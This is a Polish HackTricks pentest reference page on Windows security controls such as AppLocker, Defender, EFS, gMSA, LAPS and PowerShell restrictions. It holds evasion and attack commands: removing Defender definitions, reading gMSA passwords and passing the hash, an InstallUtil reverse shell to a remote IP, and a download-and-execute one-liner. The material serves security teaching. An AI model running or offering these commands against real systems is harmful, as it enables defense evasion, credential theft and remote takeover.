Kontrole bezpieczeństwa Windows
Tip
Ucz się i ćwicz Hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się i ćwicz Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Ucz się i ćwicz Hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Wsparcie dla HackTricks
- Sprawdź plany subskrypcyjne!
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na githubie.
Polityka AppLocker
Lista dopuszczonych aplikacji to spis zatwierdzonego oprogramowania lub plików wykonywalnych, które mogą znajdować się i być uruchamiane w systemie. Celem jest ochrona środowiska przed szkodliwym malware i niezatwierdzonym oprogramowaniem, które nie odpowiada specyficznym potrzebom biznesowym organizacji.
AppLocker is Microsoft’s rozwiązanie do tworzenia listy dopuszczonych aplikacji i daje administratorom systemu kontrolę nad które aplikacje i pliki użytkownicy mogą uruchamiać. Zapewnia szczegółową kontrolę nad plikami wykonywalnymi, skryptami, plikami instalacyjnymi Windows, DLLs, packaged apps, and packed app installers.
Organizacje często blokują cmd.exe i PowerShell.exe oraz zapisywanie do niektórych katalogów, ale wszystko to można obejść.
Sprawdź
Sprawdź, które pliki/rozszerzenia są na czarnej liście/na białej liście:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
Ta ścieżka rejestru zawiera konfiguracje i polityki stosowane przez AppLocker, umożliwiając przeglądanie aktualnego zestawu reguł egzekwowanych w systemie:
HKLM\Software\Policies\Microsoft\Windows\SrpV2
Bypass
- Przydatne Writable folders do bypass AppLocker Policy: Jeśli AppLocker pozwala na uruchamianie czegokolwiek wewnątrz
C:\Windows\System32lubC:\Windows, istnieją writable folders, których możesz użyć, aby to bypass this.
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- Powszechnie zaufane “LOLBAS’s” binaria mogą być również przydatne do obejścia AppLocker.
- Źle napisane reguły można również obejść
- Na przykład,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, możesz utworzyć folder o nazwieallowedw dowolnym miejscu i będzie on dozwolony. - Organizacje często koncentrują się na blokowaniu pliku wykonywalnego
%System32%\WindowsPowerShell\v1.0\powershell.exe, ale zapominają o innych lokalizacjach plików wykonywalnych PowerShell, takich jak%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exelubPowerShell_ISE.exe. - Wymuszanie DLL jest bardzo rzadko włączane z powodu dodatkowego obciążenia, jakie może to wprowadzić do systemu, oraz ilości testów wymaganych, aby upewnić się, że nic nie przestanie działać. Dlatego używanie DLL jako backdoorów pomoże obejść AppLocker.
- Możesz użyć ReflectivePick lub SharpPick aby wykonywać kod Powershell w dowolnym procesie i obejść AppLocker. Więcej informacji: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
Przechowywanie poświadczeń
Menedżer Kont Bezpieczeństwa (SAM)
Lokalne poświadczenia znajdują się w tym pliku; hasła są przechowywane w postaci haszy.
Lokalny Autorytet Bezpieczeństwa (LSA) - LSASS
Poświadczenia (hashe) są zapisywane w pamięci tego podsystemu ze względu na Single Sign-On.
LSA zarządza lokalną polityką bezpieczeństwa (polityką haseł, uprawnieniami użytkowników…), uwierzytelnianiem, tokenami dostępu…
LSA będzie tym, który sprawdzi podane poświadczenia w pliku SAM (dla logowania lokalnego) i skontaktuje się z kontrolerem domeny, aby uwierzytelnić użytkownika domenowego.
Poświadczenia są zapisywane w procesie LSASS: bilety Kerberos, hashe NT i LM, łatwo odszyfrowywalne hasła.
Sekrety LSA
LSA może zapisać na dysku niektóre poświadczenia:
- Hasło konta komputera w Active Directory (gdy kontroler domeny jest niedostępny).
- Hasła kont usług Windows.
- Hasła dla zaplanowanych zadań.
- Inne (hasło aplikacji IIS…).
NTDS.dit
Jest to baza danych Active Directory. Występuje tylko na kontrolerach domeny.
Defender
Microsoft Defender to antywirus dostępny w Windows 10 i Windows 11 oraz w wersjach Windows Server. Blokuje popularne narzędzia pentestingowe, takie jak WinPEAS. Istnieją jednak sposoby na obejście tych zabezpieczeń.
Sprawdzenie
Aby sprawdzić status Defendera możesz uruchomić cmdlet PowerShell Get-MpComputerStatus (sprawdź wartość RealTimeProtectionEnabled, aby dowiedzieć się, czy jest aktywny):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
Aby je wyenumerować możesz także uruchomić:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Szyfrowany system plików (EFS)
EFS zabezpiecza pliki przez szyfrowanie, wykorzystując symetryczny klucz znany jako File Encryption Key (FEK). Ten klucz jest szyfrowany przy użyciu klucza publicznego użytkownika i przechowywany w $EFS alternative data stream zaszyfrowanego pliku. Gdy potrzebne jest odszyfrowanie, odpowiadający klucz prywatny certyfikatu cyfrowego użytkownika jest używany do odszyfrowania FEK ze strumienia $EFS. Więcej informacji można znaleźć tutaj.
Scenariusze odszyfrowania bez inicjacji przez użytkownika obejmują:
- Gdy pliki lub foldery są przenoszone do systemu plików nieobsługującego EFS, takiego jak FAT32, są one automatycznie odszyfrowywane.
- Zaszyfrowane pliki wysyłane przez sieć za pomocą protokołu SMB/CIFS są odszyfrowywane przed transmisją.
Ta metoda szyfrowania pozwala na przezroczysty dostęp do zaszyfrowanych plików dla właściciela. Jednak samo zmienienie hasła właściciela i zalogowanie się nie umożliwi odszyfrowania.
Kluczowe wnioski:
- EFS używa symetrycznego FEK, szyfrowanego kluczem publicznym użytkownika.
- Odszyfrowanie wykorzystuje klucz prywatny użytkownika do dostępu do FEK.
- Automatyczne odszyfrowanie występuje w określonych warunkach, np. przy kopiowaniu na FAT32 lub transmisji sieciowej.
- Zaszyfrowane pliki są dostępne dla właściciela bez dodatkowych kroków.
Sprawdź informacje o EFS
Sprawdź, czy użytkownik używał tej usługi, sprawdzając, czy istnieje ta ścieżka: C:\users\<username>\appdata\roaming\Microsoft\Protect
Sprawdź kto ma dostęp do pliku używając cipher /c <file>
Możesz też użyć cipher /e i cipher /d wewnątrz folderu, aby zaszyfrować i odszyfrować wszystkie pliki
Odszyfrowywanie plików EFS
Posiadanie uprawnień SYSTEM
Ta metoda wymaga, aby ofiarowany użytkownik miał uruchomiony proces na hoście. Jeśli tak jest, używając sesji meterpreter możesz podszyć się pod token procesu użytkownika (impersonate_token z incognito). Lub możesz po prostu migrate do procesu użytkownika.
Znając hasło użytkownika
howto ~ decrypt EFS files \xc2\xb7 gentilkiwi/mimikatz Wiki \xc2\xb7 GitHub
Grupowe zarządzane konta usług (gMSA)
Microsoft opracował Group Managed Service Accounts (gMSA), aby uprościć zarządzanie kontami usług w infrastrukturach IT. W przeciwieństwie do tradycyjnych kont usług, które często mają włączone ustawienie “Password never expire”, gMSA oferują bezpieczniejsze i łatwiejsze w zarządzaniu rozwiązanie:
- Automatyczne zarządzanie hasłami: gMSA używają złożonego, 240-znakowego hasła, które automatycznie zmienia się zgodnie z polityką domeny lub komputera. Proces ten jest obsługiwany przez Key Distribution Service (KDC) Microsoftu, eliminując potrzebę ręcznej aktualizacji haseł.
- Zwiększone bezpieczeństwo: te konta są odporne na blokady i nie mogą być używane do logowań interaktywnych, co podnosi ich bezpieczeństwo.
- Wsparcie dla wielu hostów: gMSA mogą być współdzielone pomiędzy wieloma hostami, co czyni je idealnymi dla usług uruchamianych na wielu serwerach.
- Możliwość uruchamiania zaplanowanych zadań: w przeciwieństwie do managed service accounts, gMSA obsługują uruchamianie zadań zaplanowanych.
- Uproszczone zarządzanie SPN: system automatycznie aktualizuje Service Principal Name (SPN) przy zmianach danych sAMAccount komputera lub nazwy DNS, upraszczając zarządzanie SPN.
Hasła dla gMSA są przechowywane w atrybucie LDAP msDS-ManagedPassword i są automatycznie resetowane co 30 dni przez Domain Controllers (DCs). To hasło, szyfrowany blob danych znany jako MSDS-MANAGEDPASSWORD_BLOB, może być pobrane tylko przez upoważnionych administratorów i serwery, na których gMSA są zainstalowane, zapewniając bezpieczne środowisko. Aby uzyskać ten zasób, wymagana jest zabezpieczona łączność, taka jak LDAPS, lub połączenie musi być uwierzytelnione z ‘Sealing & Secure’.

Hasło to można odczytać za pomocą GMSAPasswordReader:
/GMSAPasswordReader --AccountName jkohler
Sprawdź także tę web page dotyczącą tego, jak przeprowadzić NTLM relay attack, aby odczytać hasło gMSA.
Abusing ACL chaining to read gMSA managed password (GenericAll -> ReadGMSAPassword)
W wielu środowiskach użytkownicy o niskich uprawnieniach mogą pivotować do sekretów gMSA bez kompromitacji DC, nadużywając źle skonfigurowanych ACL obiektów:
- Grupie, którą możesz kontrolować (np. poprzez GenericAll/GenericWrite), przyznano
ReadGMSAPasswordnad gMSA. - Dodając siebie do tej grupy, odziedziczasz prawo do odczytania blobu
msDS-ManagedPasswordgMSA przez LDAP i wyprowadzenia użytecznych poświadczeń NTLM.
Typowy przebieg:
- Odkryj ścieżkę za pomocą BloodHound i oznacz swoje foothold principals jako Owned. Szukaj relacji takich jak:
- GroupA GenericAll -> GroupB; GroupB ReadGMSAPassword -> gMSA
- Dodaj siebie do pośredniej grupy, którą kontrolujesz (przykład z bloodyAD):
bloodyAD --host <DC.FQDN> -d <domain> -u <user> -p <pass> add groupMember <GroupWithReadGmsa> <user>
- Odczytaj zarządzane hasło gMSA przez LDAP i wyprowadź hash NTLM. NetExec automatyzuje ekstrakcję
msDS-ManagedPasswordi konwersję do NTLM:
# Shows PrincipalsAllowedToReadPassword and computes NTLM automatically
netexec ldap <DC.FQDN> -u <user> -p <pass> --gmsa
# Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f
- Uwierzytelnij się jako gMSA używając hashu NTLM (no plaintext needed). Jeśli konto znajduje się w Remote Management Users, WinRM zadziała bezpośrednio:
# SMB / WinRM as the gMSA using the NT hash
netexec smb <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
netexec winrm <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
Notatki:
- Odczyty LDAP
msDS-ManagedPasswordwymagają sealingu (np. LDAPS/sign+seal). Narzędzia obsługują to automatycznie. - gMSAs często otrzymują lokalne uprawnienia, takie jak WinRM; sprawdź członkostwo w grupach (np. Remote Management Users), aby zaplanować lateral movement.
- Jeśli potrzebujesz tylko blobu, aby samodzielnie obliczyć NTLM, zobacz strukturę MSDS-MANAGEDPASSWORD_BLOB.
LAPS
The Local Administrator Password Solution (LAPS), available for download from Microsoft, umożliwia zarządzanie hasłami konta lokalnego Administratora. Hasła te, które są losowo generowane, unikatowe i regularnie zmieniane, są przechowywane centralnie w Active Directory. Dostęp do tych haseł jest ograniczony przez ACL do upoważnionych użytkowników. Jeśli przyznane są odpowiednie uprawnienia, możliwy jest odczyt haseł lokalnego administratora.
PS Constrained Language Mode
PowerShell Constrained Language Mode ogranicza wiele funkcji potrzebnych do efektywnego używania PowerShell, takich jak blokowanie obiektów COM, zezwalanie tylko na zatwierdzone typy .NET, workflow oparty na XAML, klasy PowerShell i inne.
Sprawdź
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
Bypass
#Easy bypass
Powershell -version 2
W obecnych wersjach Windows ten Bypass nie zadziała, ale możesz użyć PSByPassCLM.
Aby to skompilować, może być konieczne aby Add a Reference -> Browse ->Browse -> dodaj C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll i change the project to .Net4.5.
Direct bypass:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
Reverse shell:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
Możesz użyć ReflectivePick lub SharpPick, aby wykonać kod Powershell w dowolnym procesie i ominąć tryb ograniczony. Więcej informacji: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode.
PS Execution Policy
Domyślnie jest ustawiona na restricted. Główne sposoby obejścia tej polityki:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
Więcej informacji można znaleźć tutaj
Security Support Provider Interface (SSPI)
To API, które może być użyte do uwierzytelniania użytkowników.
SSPI odpowiada za znalezienie odpowiedniego protokołu dla dwóch maszyn, które chcą się komunikować. Preferowaną metodą jest Kerberos. SSPI negocjuje, który protokół uwierzytelniania zostanie użyty; protokoły te nazywane są Security Support Provider (SSP), znajdują się na każdej maszynie Windows w formie DLL i obie maszyny muszą obsługiwać ten sam, aby mogły się komunikować.
Main SSPs
- Kerberos: Preferowany
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 and NTLMv2: Dla kompatybilności
- %windir%\Windows\System32\msv1_0.dll
- Digest: Serwery WWW i LDAP, hasło w postaci skrótu MD5
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL i TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: Używany do negocjowania protokołu (Kerberos lub NTLM; domyślnie Kerberos)
- %windir%\Windows\System32\lsasrv.dll
Negocjacja może zaoferować kilka metod lub tylko jedną.
UAC - User Account Control
User Account Control (UAC) to funkcja, która umożliwia wyświetlanie monitu o zgodę przy operacjach wymagających podwyższenia uprawnień.
Źródła
Tip
Ucz się i ćwicz Hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się i ćwicz Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Ucz się i ćwicz Hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Wsparcie dla HackTricks
- Sprawdź plany subskrypcyjne!
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na githubie.
 HackTricks
HackTricks